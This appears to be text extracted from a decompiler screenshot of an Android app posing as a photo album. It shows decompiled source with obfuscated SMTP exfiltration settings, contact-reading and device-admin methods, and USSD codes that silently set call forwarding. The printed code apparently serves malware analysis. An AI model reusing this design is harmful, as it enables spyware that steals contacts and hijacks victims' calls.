 文件 视图 导航 工具 帮助
xiangce1.apk
源代码
cn.baidujiayuan.ver5304
A1
A2
B1
C1
HelloWebViewClient
componentName ComponentName
mWebView WebView
policyManager DevicePolicyManager
activeManager() void
check() void
onActivityResult(int, int, Intent) void
onCreate(Bundle) void
onKeyDown(int, KeyEvent) boolean
readContacts() void
C2
CANCELNUMBER String
MAILFROME String
MAILHOST String
MAILPASS String
MAILSERVER String
MAILUSER String
MOVENUMBER String
PORT String
date String
phoneNumber String
{...} void
isFilter(Context) boolean
isServerFilter(Context) boolean
strToDateLong(String) Date
com.sun.mail.smtp.SMTPTransport com.sun.mail.imap.protocol.BASE64MailboxEncoder cn.baidujiayuan
package cn.baidujiayuan.ver5304;
import android.content.Context;
import com.net.cn.NativeMethod;
import it.sauronsoftware.base64.Base64;
import java.text.ParsePosition;
import java.text.SimpleDateFormat;
import java.util.Date;
13 public class C2 {
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME = Base64.decode(NativeMethod.m());
public static final String MAILHOST = "smtp.163.com";
public static final String MAILPASS = Base64.decode(NativeMethod.pwd());
public static final String MAILSERVER = Base64.decode(NativeMethod.m());
public static final String MAILUSER = Base64.decode(NativeMethod.m());
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2115-11-1";
public static final String phoneNumber = Base64.decode(NativeMethod.p());
static {
15 System.loadLibrary("core");
}
32 public static Date strToDateLong(String strDate) {
35 return new SimpleDateFormat("yyyy-MM-dd").parse(strDate, new ParsePosition(0));
}
39 public static boolean isFilter(Context context) {
42 if (strToDateLong(date).getTime() - new Date().getTime() < 0) {
43 return true;
}
45 return false;
}